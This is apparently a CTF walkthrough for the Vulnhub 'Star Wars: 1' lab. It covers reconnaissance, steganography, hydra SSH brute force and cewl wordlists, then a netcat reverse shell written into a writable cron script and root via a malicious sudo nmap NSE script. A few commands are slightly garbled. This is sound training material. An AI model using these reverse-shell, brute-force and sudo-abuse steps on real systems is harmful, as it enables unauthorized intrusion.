Star Wars: 1 Vulnhub Walkthrough
Today we are going to root a vulnhub machine “star-wars-ctf-1”. It contains one flag that is accessible after gaining root privilege on the machine. It is developed by Sir Logic team difficulty level of this machine is for beginners. Our goal is to gain root shell access.
Download it from here: https://www.vulnhub.com/entry/star-wars-ctf-1,528/
Table of Content:
Reconnaissance
- netdiscover
- Nmap
- Dirb
- Steganography Online decrypt tool
Exploitation
- hydra
- SSH Login
Privilege Escalation
- Post Enumeration
- Abusing writeable script
- Root access
WalkThrough
Reconnaissance

netdiscover
Let’s start reconnaissance for the vulnerable machine by using netdiscover. Through this command, we can identify the IP address of the various devices in our network and eventually finding the IP address of our target machine.
netdiscover

Nmap
As we got our target IP address for the machine (192.168.0.188), And now that we know our target IP, let’s scan it with the help of Nmap and move forward with the process of information gathering on the target host. In the following command, “-A” means Aggressive scanning.
nmap -A 192.168.0.188
Steganography Online decrypt tool
So, we come to know that only two ports are open here i.e. 22 and 80. And since the port 80 is open, Let’s explore the domain or webpage on this target IP address using any browser.

The webpage hinted us to find the password hence the search for it is commenced. For the password to be known, we are checking the source code of the webpage.

In the source code, the author has given a hint regarding password i.e. “password is here” and below that there is a string of text which indicates that there is a password hidden here somewhere. When nothing worked, we downloaded the image from the main page in the hope that there must be some data hidden behind it by the method os steganography. To use steganography Click the URL https://stylesuxx.github.io/steganography/ and upload the image then click the decoded image for extracting passwords.

Dirb
We got the password “babyYoda123”, but we don’t know the username, therefore we will brute attack the directory using dirb tool for enumerating web directories.
dirb http://192.168.0.188
As a result of dirb we found few directories, but we more interested in robots.txt file.


We navigated to the URL http://192.168.0.188/robots.txt and found a webpage named “/r2d2” but we still have to find a username.
As we can see didn’t find any username, further, we again used dirb tool, and this time we were looking for PHP, .js, and/or .txt extension file types.
dirb http://192.168.0.188/ -X .php,.js,.txt


And from the result of the above command, we found user.js, let’s explore this. When we opened the user.js in the browser, two entries which could the usernames: skywalker and han were found.
Exploitation
hydra
Now that we have both usernames and passwords, we can perform the various password attacks such as the brute force on SSH. For brute force, we will try the tool hydra. We created a users.txt file and we have a password (babyYoda123), now we have to crack the valid username with password.
hydra -L users.txt -p babyYoda123 192.168.0.188 ssh

As you can observe in the image above, only one valid username: han for the password: babyYoda123.
SSH Login

After logging into SSH, we move for post enumeration and found a hidden file named as .secrets that contain a text file “note.txt”. This file looks like a hint for us, where the author wants us to use Cewl for making a wordlist.
ssh han@192.168.0.188 ls -la cd .secrets ls -la cat note.txt
Further, we check passwd file for enumerating user account and we saw han, starwalker & Darth as usernames.
tail /etc/passwd
As you can see, we have found the robots.txt which has given a hint for /r2d2. So, we explored it in the web browser and obtain a web page as shown in the image below:

If you remember the author has given hint i.e. cewl. Hence with the help of cewl command, we created a dict.txt file and used the dict.txt file as a password list for our brute attack over SSH for user skywalker.
cewl http://192.168.0.188/r2d2 > dict.txt hydra -l skywalker -P dict.txt 192.168.0.188 ssh

As you can observe from the image above, the previous commands have helped us in finding a valid password for the skywalker. Now we will switch the user han to skywalker.
su skywalker ls -la cd .secrets ls -la

After switching the user, we found a hidden directory named .secret. Upon exploring, we found that this directory contains a text file called “note.txt”. This file can be a hint for us, so we decided to check it. In the file, the author mentioned: “Darth must take up the job of being a good father”. From this, we can be sure that Darth is the user.

After switching to the home directory, we found a folder named Darth that contains a hidden directory named as .secrets that contain a python file “evil.py”. As you can see in the above image, there is a read and write executable python file, also this file is executing after one minute.
Privilege Escalation
Since the evil.py script was writable, therefore, we edit the evil.py to the get reverse shell as Darther over netcat.
nano evil.py
import os
os.system("nc -e /bin/bash 192.168.0.147 1234")

In a new terminal, we run Netcat listener to obtain the reverse connection after one minute.
nc -lvp 1234
And after one minute we obtained a session as Darth user, further we used python one-liner to obtain the proper TTY shell and then check the sudo privilege for user Darth.
python -c 'import pty; pty.spawn("/bin/bash")'
sudo -l
We found that the user Darth own sudo right for NMAP, thus without wasting much time, we write root.nse script inside /tmp to run /bin/bash for root privilege Escalation when executing through nmap.
echo echo "os.execute(/bin/sh)" > /tmp/nmap.nse sudo nmap --script=/tmp/root.nse id cd /root cat flag.txt

Booom!!! We have completed the task and obtain the final flag of the machine
Author: Madhava Rao Yejarla is an Ethical Hacker, Security Analyst, Penetration Tester from India. Contact on LinkedIn or Twitter
After executing the evil.py , im getting tty for skywalker user instead of Darth , Please help me in this.